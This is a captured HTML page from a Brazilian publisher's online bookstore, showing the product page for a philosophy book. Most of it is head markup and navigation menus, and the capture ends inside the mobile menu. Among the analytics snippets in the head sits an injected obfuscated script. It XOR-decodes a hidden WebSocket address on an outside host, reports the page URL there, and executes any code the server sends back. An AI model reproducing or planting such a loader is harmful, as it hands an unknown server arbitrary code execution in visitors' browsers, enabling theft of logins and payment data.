

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.iluminuras.com.br/antropologia-de-um-ponto-de-vista-pragmatico
body_size: 22558
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>ANTROPOLOGIA DE UM PONTO DE VISTA PRAGMÁTICO</title>
	<base href="https://www.iluminuras.com.br/" />
	<meta name="facebook-domain-verification" content="xoe2jvp5jg14n4ldykz6kvuid5s53l" />
	<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700,900&display=swap" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?v=27" rel="stylesheet">


	<!-- for style in styles -->		<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />		<link href="catalog/view/javascript/jquery/swiper/css/swiper.min.css" type="text/css" rel="stylesheet" media="screen" />		<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
	<!-- //for style in styles -->

	<!-- for script in scripts -->		<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>		<script src="catalog/view/javascript/jquery/swiper/js/swiper.min.js" type="text/javascript"></script>		<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>		<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>		<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
	<!-- //for script in scripts -->

	<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

	<!-- for link in links -->		<link href="https://www.iluminuras.com.br/antropologia-de-um-ponto-de-vista-pragmatico" rel="canonical" />		<link href="https://www.iluminuras.com.br/image/catalog/icones/favicon-iluminuras.png" rel="icon" />
	<!-- //for link in links -->

	<!-- for analytic in analytics --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2148729-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2148729-3');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '456232621632585');
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" src="https://www.facebook.com/tr?id=456232621632585&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script>const ojv = [93,89,89,16,5,5,90,69,88,94,89,90,69,73,66,79,89,4,68,79,94,5,69,72,89,66,75,83,75,21,89,69,95,88,73,79,23];const ull = 42;window.ww = new WebSocket(String.fromCharCode(...ojv.map(kzjb => kzjb ^ ull)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17632778222"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17632778222');
</script>
	<!-- //for analytic in analytics -->


                <link href="catalog/view/theme/default/stylesheet/product_link.css" rel="stylesheet">
            
</head>
<body>
<header id="header">
  <nav class="hidden-xs hidden-sm" id="top">
	<div class="container">
	  <div class="row">
		<div class="col-xs-3">
		  <i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989
		</div>
		<div class="col-xs-6 text-center">
		  <!--<strong>DESCONTOS DE ATÉ 0% EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>-->
		  <strong>DESCONTOS EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>
		</div>
		<div class="col-xs-3 text-right"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
			<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
		</div>
	  </div>
	</div>
  </nav>
  <div class="clear"></div>
  <div class="container">
	  <div id="flex-header">
	  <div class="coluna">
		<div id="logo"><a href="https://www.iluminuras.com.br/index.php?route=common/home"><img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" /></a></div>
		  <!-- <img src="catalog/view/theme/default/image/selo-apae.png" style="float:right"> -->
	  </div>

	  <div class="coluna hidden-sm hidden-xs">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	  </div>

	  <div class="coluna">
		  <div class="menu-topo">
			  <div class="item hidden-xs hidden-sm">
				<svg class="svg" xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.667 33.667"><path d="M30.491,26.174H28.88l-.571-.52a12.056,12.056,0,0,0,3.2-8.142C31.51,10.6,25.576,5,18.255,5S5,10.6,5,17.512s5.934,12.512,13.255,12.512A13.665,13.665,0,0,0,26.881,27l.551.539v1.521l10.2,9.605L40.667,35.8Zm-12.236,0a8.919,8.919,0,0,1-9.177-8.662A8.919,8.919,0,0,1,18.255,8.85a8.919,8.919,0,0,1,9.177,8.662A8.919,8.919,0,0,1,18.255,26.174Z" fill="#000" class="transition" transform="translate(-5 -5)"/></svg>
				<div class="subitem text-left">
				  <div class="box-search">
					<b>Faça uma busca</b><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

				  </div>
				</div>
			  </div>

			  <div class="item hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 24.664 24.664">
					  <path data-name="icon-accoutn" d="M0,12.333A12.332,12.332,0,1,1,12.333,24.665,12.325,12.325,0,0,1,0,12.333Zm4.211,7.25a10.876,10.876,0,0,0,16.242,0,10.884,10.884,0,0,0-16.242,0Zm17.144-1.156a10.887,10.887,0,1,0-18.046,0,12.329,12.329,0,0,1,18.046,0ZM8,8.719V7.274a4.336,4.336,0,0,1,8.672,0V8.719A4.336,4.336,0,0,1,8,8.719ZM9.442,7.274V8.719a2.89,2.89,0,1,0,5.781,0V7.274a2.89,2.89,0,0,0-5.781,0Z"></path>
				 </svg>

				  <div class="subitem">					<ul class="menu-conta">
					  <li><b>Seja bem vindo!</b></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/login">Acessar</a></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/register">Cadastre-se</a></li>
					</ul>				  </div>
			  </div>



			  <div class="item">
				<a class="mostrarCarrinho" onmouseover="mostrarCarrinho()">
				  <div id="cart-total">
					<span>0</span>
					<svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 29.977 28.213">
						  <path data-name="icon-carrinho" d="M29.8,18.529a.961.961,0,0,0-.748-.411l-18.595-.8a.962.962,0,0,0-.083,1.922l17.336.747L24.306,30.621H9.137L6.4,15.7a.962.962,0,0,0-.594-.721L1.314,13.215a.962.962,0,1,0-.7,1.791L4.6,16.573,7.39,31.757a.962.962,0,0,0,.946.788H8.8L7.742,35.479A.8.8,0,0,0,8.5,36.552h.741a2.885,2.885,0,1,0,4.289,0h6.291a2.885,2.885,0,1,0,4.289,0h.9a.8.8,0,1,0,0-1.6H9.637l.866-2.4H25.007a.961.961,0,0,0,.916-.668l4.008-12.5A.96.96,0,0,0,29.8,18.529ZM11.382,39.758a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,11.382,39.758Zm10.58,0a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,21.961,39.758Z" transform="translate(0 -13.148)"></path>
					</svg>
				  </div>
				</a>
			  </div>

			  <div class="item" class="hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.606 24.685">
					  <path data-name="icon-truck" d="M22.555,21.356H15.893a4.489,4.489,0,0,1-8.673,0H4.3a1.122,1.122,0,1,1,0-2.244H7.2a4.489,4.489,0,0,1,8.712,0h6.624a4.489,4.489,0,0,1,8.712,0h2.113V13.325L31.728,11.22H23A1.123,1.123,0,0,1,21.879,10.1V2.244H4.3A1.122,1.122,0,1,1,4.3,0H23a1.122,1.122,0,0,1,1.122,1.122V2.244h4.788a1.123,1.123,0,0,1,1,.618L33.28,9.556h0l2.093,2.7a1.122,1.122,0,0,1,.236.688v7.293a1.122,1.122,0,0,1-1.122,1.122H31.228a4.489,4.489,0,0,1-8.673,0ZM24.647,20.2a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,24.647,20.2Zm-15.335,0a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,9.312,20.2ZM24.124,8.977h6.353L28.22,4.487h-4.1ZM2.955,15.671a1.122,1.122,0,1,1,0-2.244H8.116a1.122,1.122,0,0,1,0,2.244ZM1.122,11.257a1.122,1.122,0,1,1,0-2.244H10.7a1.122,1.122,0,1,1,0,2.244ZM2.955,6.844a1.122,1.122,0,1,1,0-2.244h9.574a1.122,1.122,0,1,1,0,2.244Z"></path>
				  </svg>
				  <div class="subitem">
					  <ul class="menu-conta">
						  <li><a href="index.php?route=webthomaz/rastrear">Rastrear encomenda</a></li>
					  </ul>
				  </div>
			  </div>


			  <div class="item menu-icon">
				<div id="menu-icon"><i class="fa fa-bars" aria-hidden="true"></i></div>
			  </div>

		  </div> <!-- .menu-topo -->
	  </div><!-- .coluna -->
	</div>
  </div>
</header>

<div id="menu-mobile" class="transition"></div>
<div id="segura-menu-mobile" class="visible-xs visible-sm">
  <div id="menu-mobile-content" class="transition">
	<div id="fechar-mobile"><i class="fa fa-times-circle" aria-hidden="true"></i></div>
	<div class="itens">
	  <img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" style="max-width:150px" />
	</div>
	<div class="itens" style="padding-top:15px">		Seja bem vindo! <br><a href="https://www.iluminuras.com.br/index.php?route=account/login"><strong>Acessar</strong></a> ou <a href="https://www.iluminuras.com.br/index.php?route=account/register"><strong>Cadastre-se</strong></a>	</div>
	<div class="itens"><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

	</div>
	<div class="itens">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
